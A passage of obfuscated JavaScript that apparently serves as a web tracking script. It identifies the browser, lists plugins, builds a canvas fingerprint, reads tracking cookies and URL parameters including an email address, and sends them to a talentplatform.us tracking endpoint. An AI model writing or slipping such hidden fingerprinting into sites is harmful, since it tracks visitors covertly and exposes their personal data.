document[_0x34599e(0x1f2)](_0x34599e(0x3c6))&&(_0x6f9d61=!![]),_0x23e941=_0x6f9d61,_0x23e941;}catch(_0xe8b5eb){return _0x23e941=_0x6f9d61,_0x23e941;}}function fingerprint_truebrowser(){'use strict';var _0xc583d4=_0x3bfc;var _0x2685ff,_0x4ed014,_0x1309ce;_0x2685ff=_0xc583d4(0x211),_0x4ed014=null,_0x1309ce=null,_0x4ed014=navigator['userAgent'][_0xc583d4(0x1f8)]();if(document[_0xc583d4(0x265)]&&document[_0xc583d4(0x2c8)]&&navigator['savePreferences']&&_0x4ed014[_0xc583d4(0x215)](_0xc583d4(0x39f))<0x0&&navigator[_0xc583d4(0x3dd)]!==_0xc583d4(0x3b3))_0x2685ff=_0xc583d4(0x434);else{if(navigator[_0xc583d4(0x2e1)]===_0xc583d4(0x2b7))_0x2685ff='Konqueror';else{if(document[_0xc583d4(0x304)]&&!document[_0xc583d4(0x265)]&&!navigator[_0xc583d4(0x35e)]&&!navigator[_0xc583d4(0x2dd)])_0x2685ff=_0xc583d4(0x256);else{if(document[_0xc583d4(0x304)]&&!document[_0xc583d4(0x265)]&&!navigator[_0xc583d4(0x35e)]&&navigator[_0xc583d4(0x2dd)])_0x2685ff=_0xc583d4(0x397);else{if(navigator[_0xc583d4(0x2b9)])_0x2685ff='ICEBrowser';else{if(window[_0xc583d4(0x401)]&&ScriptEngine()[_0xc583d4(0x215)](_0xc583d4(0x3f3))+0x1&&document[_0xc583d4(0x348)])_0x2685ff=_0xc583d4(0x370);else{if(window[_0xc583d4(0x401)]&&ScriptEngine()[_0xc583d4(0x215)](_0xc583d4(0x3f3))+0x1)_0x2685ff=_0xc583d4(0x1f9);else{if(_0x4ed014[_0xc583d4(0x215)](_0xc583d4(0x27e))+0x1&&navigator[_0xc583d4(0x2dd)]==='undefined')_0x2685ff='HotJava';else{if(document[_0xc583d4(0x2d2)]&&!document[_0xc583d4(0x2dc)])_0x2685ff=_0xc583d4(0x235);else{if(document[_0xc583d4(0x2d2)]&&!navigator['mimeTypes']['*'])_0x2685ff='Escape\x204';else{if(document[_0xc583d4(0x2d2)])_0x2685ff=_0xc583d4(0x2e8);else{if(window['opera']&&document['getElementsByClassName'])_0x2685ff=_0xc583d4(0x2bc);else{if(window['opera']&&window[_0xc583d4(0x243)])_0x2685ff=_0xc583d4(0x26e);else{if(window[_0xc583d4(0x442)]&&document['childNodes'])_0x2685ff=_0xc583d4(0x1f3);else{if(window['opera'])_0x2685ff=_0xc583d4(0x244)+window['opera'][_0xc583d4(0x355)]();else{if(navigator[_0xc583d4(0x3dd)][_0xc583d4(0x215)](_0xc583d4(0x3c5))+0x1)_0x2685ff=_0xc583d4(0x3c5);else{if(_0x4ed014[_0xc583d4(0x215)](_0xc583d4(0x2da))+0x1)_0x2685ff=_0xc583d4(0x408);else{if(_0x4ed014[_0xc583d4(0x215)]('opentv')+0x1)_0x2685ff='OpenTV';else{if(_0x4ed014['indexOf'](_0xc583d4(0x320))+0x1)_0x2685ff='iPanel\x20MicroBrowser';else{if(document[_0xc583d4(0x2c8)]&&!document[_0xc583d4(0x304)])_0x2685ff='Clue\x20browser';else{if(navigator[_0xc583d4(0x419)]&&navigator['product'][_0xc583d4(0x215)]('Hv')===0x0)_0x2685ff=_0xc583d4(0x378);else{if(typeof InstallTrigger!=='undefined')_0x2685ff=_0xc583d4(0x312);else{if(window[_0xc583d4(0x31e)])_0x2685ff=_0xc583d4(0x237);else{if(XDomainRequest&&window[_0xc583d4(0x201)])_0x2685ff=_0xc583d4(0x3e7);else{if(XDomainRequest)_0x2685ff='Internet\x20Explorer\x208';else{if(document[_0xc583d4(0x1e8)]&&document[_0xc583d4(0x1e8)]['style'][_0xc583d4(0x2bd)]!==_0xc583d4(0x2e3))_0x2685ff='Internet\x20Explorer\x207';else{if(document[_0xc583d4(0x410)]&&document[_0xc583d4(0x265)])_0x2685ff=_0xc583d4(0x3e8);else{if(window[_0xc583d4(0x285)])_0x2685ff='Internet\x20Explorer\x205.5';else{if(window[_0xc583d4(0x422)])_0x2685ff=_0xc583d4(0x3bc);else{if(document[_0xc583d4(0x265)]&&navigator[_0xc583d4(0x3dd)]!==_0xc583d4(0x263))_0x2685ff=_0xc583d4(0x322);else{if(_0x4ed014[_0xc583d4(0x215)](_0xc583d4(0x30a))+0x1&&window[_0xc583d4(0x363)])_0x2685ff=_0xc583d4(0x287);else{if(document[_0xc583d4(0x2c8)]&&(_0x4ed014[_0xc583d4(0x215)]('netfront')+0x1||navigator[_0xc583d4(0x3dd)]===_0xc583d4(0x3b3)||navigator[_0xc583d4(0x419)]===_0xc583d4(0x2db)||navigator[_0xc583d4(0x3dd)][_0xc583d4(0x215)](_0xc583d4(0x258))+0x1||navigator[_0xc583d4(0x3dd)][_0xc583d4(0x215)]('PLAYSTATION\x203')+0x1))_0x2685ff=_0xc583d4(0x24f);else{if(navigator[_0xc583d4(0x419)]==='Gecko'&&!navigator[_0xc583d4(0x1e6)])_0x2685ff=_0xc583d4(0x3ec);else window['chrome']&&(_0x2685ff='Chrome');}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}return _0x1309ce=_0x2685ff,_0x1309ce;}var glbOnError=_0x29967a(0x267),glbSep='|';function activeXDetect(_0x51bab0){'use strict';var _0x3cf9a7=_0x29967a;var _0x4d962e,_0x26100d;_0x4d962e='',_0x26100d='';try{return _0x4d962e=document['body'][_0x3cf9a7(0x3bf)]('{'+_0x51bab0+'}',_0x3cf9a7(0x349)),_0x4d962e!==null?_0x26100d=_0x4d962e:_0x26100d=![],_0x26100d;}catch(_0x395be8){return glbOnError;}}function stripIllegalChars(_0x52c68e){'use strict';var _0x53fc4f=_0x29967a;var _0x3f899a,_0x145f8e,_0x1b9f45;_0x3f899a=0x0,_0x145f8e='',_0x1b9f45='';try{_0x145f8e=_0x52c68e[_0x53fc4f(0x1f8)]();for(_0x3f899a=0x0;_0x3f899a<_0x145f8e[_0x53fc4f(0x3af)];_0x3f899a=_0x3f899a+0x1){if(_0x145f8e[_0x53fc4f(0x234)](_0x3f899a)!=='\x0a'&&_0x145f8e[_0x53fc4f(0x234)](_0x3f899a)!=='/'&&_0x145f8e[_0x53fc4f(0x234)](_0x3f899a)!=='\x5c')_0x1b9f45=_0x1b9f45+_0x145f8e[_0x53fc4f(0x234)](_0x3f899a);else _0x145f8e[_0x53fc4f(0x234)](_0x3f899a)==='\x0a'&&(_0x1b9f45=_0x1b9f45+'n');}return _0x1b9f45;}catch(_0x536ce5){return glbOnError;}}function hashtable_containsKey(_0x5c7098){'use strict';var _0x201ec9=_0x29967a;var _0x4ed9f7,_0x1be1e3;_0x4ed9f7=![],_0x1be1e3=0x0;for(_0x1be1e3=0x0;_0x1be1e3<this[_0x201ec9(0x29d)]['length'];_0x1be1e3=_0x1be1e3+0x1){if(_0x1be1e3===_0x5c7098&&this[_0x201ec9(0x29d)][_0x1be1e3]!==null){_0x4ed9f7=!![];break;}}return _0x4ed9f7;}function hashtable_get(_0x2a56a6){'use strict';var _0x2ad596=_0x29967a;return this[_0x2ad596(0x29d)][_0x2a56a6];}function hashtable_keys(){'use strict';var _0x2bd89c=_0x29967a;var _0x5514b1,_0x1114cf;_0x5514b1=[],_0x1114cf=0x0;for(_0x1114cf in this[_0x2bd89c(0x29d)]){this[_0x2bd89c(0x29d)][_0x1114cf]!==null&&_0x5514b1['push'](_0x1114cf);}return _0x5514b1;}function hashtable_put(_0x1eee0e,_0x4f88fb){'use strict';var _0x5ddb3e=_0x29967a;if(_0x1eee0e===null||_0x4f88fb===null)throw _0x5ddb3e(0x350)+_0x1eee0e+_0x5ddb3e(0x3d4)+_0x4f88fb+'}';this[_0x5ddb3e(0x29d)][_0x1eee0e]=_0x4f88fb;}function hashtable_size(){'use strict';var _0x58ee7d=_0x29967a;var _0x21d9c8,_0x1cde47,_0x139fee;_0x21d9c8=0x0,_0x1cde47=0x0,_0x139fee=0x0;for(_0x1cde47 in this[_0x58ee7d(0x29d)]){this[_0x58ee7d(0x29d)][_0x1cde47]!==null&&(_0x21d9c8=_0x21d9c8+0x1);}return _0x139fee=_0x21d9c8,_0x139fee;}function Hashtable(){'use strict';var _0x485ea7=_0x29967a;this['containsKey']=hashtable_containsKey,this[_0x485ea7(0x1fc)]=hashtable_get,this['keys']=hashtable_keys,this['put']=hashtable_put,this[_0x485ea7(0x327)]=hashtable_size,this[_0x485ea7(0x29d)]=[];}function fingerprint_plugins(){'use strict';var _0x1fd973=_0x29967a;var _0x13f6db,_0x9201db,_0x1fd118,_0x43c20a,_0x18240a,_0x51939e,_0x31ca31,_0x79d1c5,_0x4e77ea;try{_0x13f6db=new Hashtable(),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2ee),'AddressBook'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2e2),'AolArtFormat'),_0x13f6db[_0x1fd973(0x20a)]('76C19B38-F0C8-11CF-87CC-0020AFEECF20',_0x1fd973(0x2f1)),_0x13f6db['put'](_0x1fd973(0x233),_0x1fd973(0x42c)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x228),_0x1fd973(0x372)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x3fc),_0x1fd973(0x337)),_0x13f6db['put'](_0x1fd973(0x418),_0x1fd973(0x2c4)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x32e),_0x1fd973(0x1f6)),_0x13f6db['put'](_0x1fd973(0x30d),_0x1fd973(0x426)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x32f),_0x1fd973(0x43f)),_0x13f6db['put'](_0x1fd973(0x317),'Flash'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x3d0),_0x1fd973(0x26a)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x273),'IEBrwEnh'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x3c1),_0x1fd973(0x405)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x3d5),_0x1fd973(0x38d)),_0x13f6db['put'](_0x1fd973(0x39d),_0x1fd973(0x269)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x227),_0x1fd973(0x3f5)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2af),_0x1fd973(0x3d6)),_0x13f6db['put'](_0x1fd973(0x264),_0x1fd973(0x3cd)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x36c),_0x1fd973(0x2d6)),_0x13f6db[_0x1fd973(0x20a)]('76C19B50-F0C8-11CF-87CC-0020AFEECF20',_0x1fd973(0x21e)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x23b),_0x1fd973(0x326)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2c2),_0x1fd973(0x224)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x316),_0x1fd973(0x21d)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x20c),_0x1fd973(0x271)),_0x13f6db['put'](_0x1fd973(0x2a5),_0x1fd973(0x357)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x207),_0x1fd973(0x3fd)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x394),_0x1fd973(0x393)),_0x13f6db['put']('DE4AF3B0-F4D4-11D3-B41A-0050DA2E6C21',_0x1fd973(0x2cb)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2f0),'RealPlayer'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x338),_0x1fd973(0x43b)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2ad),_0x1fd973(0x288)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x321),'TaskScheduler'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2d8),'ThaiDS'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x421),_0x1fd973(0x1e7)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x2f3),_0x1fd973(0x388)),_0x13f6db[_0x1fd973(0x20a)]('76C19B37-F0C8-11CF-87CC-0020AFEECF20',_0x1fd973(0x38c)),_0x13f6db[_0x1fd973(0x20a)]('10072CEC-8CC1-11D1-986E-00A0C955B42F','VML'),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x34e),_0x1fd973(0x3d8)),_0x13f6db[_0x1fd973(0x20a)]('73FA19D0-2D75-11D2-995D-00C04F98BBC9',_0x1fd973(0x24d)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x26f),'WinDesktopUpdateNT'),_0x13f6db['put'](_0x1fd973(0x30b),_0x1fd973(0x3d7)),_0x13f6db[_0x1fd973(0x20a)](_0x1fd973(0x3ae),'WinMediaPlayer'),_0x13f6db['put']('22D6F312-B0F6-11D0-94AB-0080C74C7E95',_0x1fd973(0x2c7)),_0x18240a='',_0x51939e=!![];if(navigator[_0x1fd973(0x319)][_0x1fd973(0x3af)]>0x0)for(_0x31ca31=0x0;_0x31ca31<navigator[_0x1fd973(0x319)]['length'];_0x31ca31=_0x31ca31+0x1){_0x51939e===!![]?(_0x18240a+=navigator[_0x1fd973(0x319)][_0x31ca31][_0x1fd973(0x402)],_0x51939e=![]):_0x18240a+=glbSep+navigator[_0x1fd973(0x319)][_0x31ca31][_0x1fd973(0x402)];}else{if(navigator['mimeTypes'][_0x1fd973(0x3af)]>0x0){_0x79d1c5=navigator[_0x1fd973(0x2be)];for(_0x31ca31=0x0;_0x31ca31<_0x79d1c5[_0x1fd973(0x3af)];_0x31ca31=_0x31ca31+0x1){_0x51939e===!![]?(_0x18240a+=_0x79d1c5[_0x31ca31]['description'],_0x51939e=![]):_0x18240a+=glbSep+_0x79d1c5[_0x31ca31][_0x1fd973(0x22b)];}}else{document['body'][_0x1fd973(0x37f)](_0x1fd973(0x3a9)),_0x9201db=_0x13f6db[_0x1fd973(0x3bb)]();for(_0x31ca31=0x0;_0x31ca31<_0x13f6db[_0x1fd973(0x327)]();_0x31ca31=_0x31ca31+0x1){_0x43c20a=activeXDetect(_0x9201db[_0x31ca31]),_0x1fd118=_0x13f6db[_0x1fd973(0x1fc)](_0x9201db[_0x31ca31]),_0x43c20a&&(_0x51939e===!![]?(_0x18240a=_0x1fd118+glbPair+_0x43c20a,_0x51939e=![]):_0x18240a+=glbSep+_0x1fd118+glbPair+_0x43c20a);}_0x18240a=_0x18240a[_0x1fd973(0x35d)](/,/g,'.');}}return _0x18240a=stripIllegalChars(_0x18240a),_0x18240a===''&&(_0x18240a=_0x1fd973(0x3b5)),_0x4e77ea=_0x18240a,_0x4e77ea;}catch(_0x5645bc){return glbOnError;}}var fp=new Fingerprint({'canvas':!![],'ie_activex':!![],'screen_resolution':!![]}),uid=fp['get'](),CID=CID||{},xhttp=new XMLHttpRequest();!function(_0x168011,_0x27bc86,_0x54b8c6){var _0x32d736=_0x29967a,_0x4cc06c,_0x372ae3;_0x168011[_0x32d736(0x31a)]=(_0x27bc86['protocol'],'https://controller.automate.talentplatform.us/mtracking.gif'),_0x168011[_0x32d736(0x40c)]=(_0x27bc86[_0x32d736(0x33e)],_0x32d736(0x381)+decodeURIComponent(function(){var _0x1d152c=_0x32d736,_0x5daf35={};return window[_0x1d152c(0x3eb)][_0x1d152c(0x230)][_0x1d152c(0x35d)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x3729bc,_0x19587d,_0x11cb46){_0x5daf35[_0x19587d]=_0x11cb46;}),_0x5daf35;}()[_0x32d736(0x3f9)])+'&cid='+function(_0x4ad095){var _0x420a0e=_0x32d736;for(var _0xb68e8a=decodeURIComponent(document[_0x420a0e(0x313)])[_0x420a0e(0x346)](';'),_0x5c35ee=0x0;_0x5c35ee<_0xb68e8a[_0x420a0e(0x3af)];_0x5c35ee++){for(var _0x218ad6=_0xb68e8a[_0x5c35ee];'\x20'==_0x218ad6['charAt'](0x0);)_0x218ad6=_0x218ad6['substring'](0x1);if(0x0==_0x218ad6['indexOf'](_0x420a0e(0x369)))return _0x218ad6[_0x420a0e(0x3ed)](_0x420a0e(0x369)[_0x420a0e(0x3af)],_0x218ad6['length']);}return'';}()+_0x32d736(0x3fa)+function(_0x43fa66){var _0x2f563c=_0x32d736;for(var _0x1ae08a=decodeURIComponent(document[_0x2f563c(0x313)])[_0x2f563c(0x346)](';'),_0x57eaec=0x0;_0x57eaec<_0x1ae08a[_0x2f563c(0x3af)];_0x57eaec++){for(var _0x5a23da=_0x1ae08a[_0x57eaec];'\x20'==_0x5a23da[_0x2f563c(0x234)](0x0);)_0x5a23da=_0x5a23da[_0x2f563c(0x3ed)](0x1);if(0x0==_0x5a23da[_0x2f563c(0x215)](_0x2f563c(0x409)))return _0x5a23da[_0x2f563c(0x3ed)](_0x2f563c(0x409)[_0x2f563c(0x3af)],_0x5a23da[_0x2f563c(0x3af)]);}return'';}()+_0x32d736(0x262)+function(_0x3f8f8e){var _0x524a6f=_0x32d736;for(var _0x6340fc=decodeURIComponent(document[_0x524a6f(0x313)])[_0x524a6f(0x346)](';'),_0x13bd2e=0x0;_0x13bd2e<_0x6340fc[_0x524a6f(0x3af)];_0x13bd2e++){for(var _0x50bd26=_0x6340fc[_0x13bd2e];'\x20'==_0x50bd26['charAt'](0x0);)_0x50bd26=_0x50bd26[_0x524a6f(0x3ed)](0x1);if(0x0==_0x50bd26[_0x524a6f(0x215)]('cbMapperId='))return _0x50bd26['substring']('cbMapperId='[_0x524a6f(0x3af)],_0x50bd26[_0x524a6f(0x3af)]);}return'';}()+'&url='+decodeURIComponent(function(){var _0x33ddf0=_0x32d736,_0x4877e0={};return window['location'][_0x33ddf0(0x230)][_0x33ddf0(0x35d)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x1cf88e,_0x2850cc,_0xd03f4){_0x4877e0[_0x2850cc]=_0xd03f4;}),_0x4877e0;}()[_0x32d736(0x365)])+_0x32d736(0x374)+decodeURIComponent(function(){var _0x56dbff=_0x32d736,_0x21478e={};return window[_0x56dbff(0x3eb)][_0x56dbff(0x230)][_0x56dbff(0x35d)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0xb1d4c4,_0x4dafb9,_0x5ba531){_0x21478e[_0x4dafb9]=_0x5ba531;}),_0x21478e;}()[_0x32d736(0x1db)])+_0x32d736(0x3f7)+decodeURIComponent(function(){var _0xface97=_0x32d736,_0x1acc6e={};return window['location'][_0xface97(0x230)]['replace'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x34643a,_0x3aee5a,_0x428eea){_0x1acc6e[_0x3aee5a]=uid;}),_0x1acc6e;}()[_0x32d736(0x1db)])+_0x32d736(0x2d3)+encodeURIComponent(function(){var _0x39069f=_0x32d736,_0x21e951={};return window[_0x39069f(0x3eb)][_0x39069f(0x230)]['replace'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x124cc4,_0x3aee98,_0x42e837){_0x21e951[_0x3aee98]=_0x42e837;}),_0x21e951;}()['pageTitle'])+'&tags='+decodeURIComponent(function(){var _0x5c09eb=_0x32d736,_0x2e3cec={};return window[_0x5c09eb(0x3eb)]['href']['replace'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x4c8fb8,_0x277d14,_0x12b33e){_0x2e3cec[_0x277d14]=_0x12b33e;}),_0x2e3cec;}()[_0x32d736(0x390)])+_0x32d736(0x43a)+decodeURIComponent(function(){var _0x4c9da9={};return window['location']['href']['replace'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x50b098,_0x2020de,_0x431e36){_0x4c9da9[_0x2020de]=_0x431e36;}),_0x4c9da9;}()['email'])),_0x168011[_0x32d736(0x289)]=async()=>{var _0x1f0ef4=_0x32d736;return xhttp[_0x1f0ef4(0x3c8)](_0x1f0ef4(0x226),_0x168011[_0x1f0ef4(0x40c)],!![]),xhttp[_0x1f0ef4(0x42f)]('Content-type',_0x1f0ef4(0x33a)),xhttp[_0x1f0ef4(0x42f)]('X-Requested-With',_0x1f0ef4(0x3e0)),xhttp[_0x1f0ef4(0x2a4)](),(_0x168011[_0x1f0ef4(0x241)](_0x1f0ef4(0x28e)),!0x1);},_0x168011[_0x32d736(0x241)]=function(){var _0x315ad1=_0x32d736,_0x10cf70={};_0x10cf70[_0x315ad1(0x219)]=_0x10cf70[_0x315ad1(0x219)]||[],_0x10cf70[_0x315ad1(0x219)][_0x315ad1(0x41a)](arguments),window[_0x315ad1(0x1f5)]&&console['log'](Array[_0x315ad1(0x260)][_0x315ad1(0x41d)][_0x315ad1(0x27f)](arguments));};}(CID,location,this),CID[_0x29967a(0x289)]();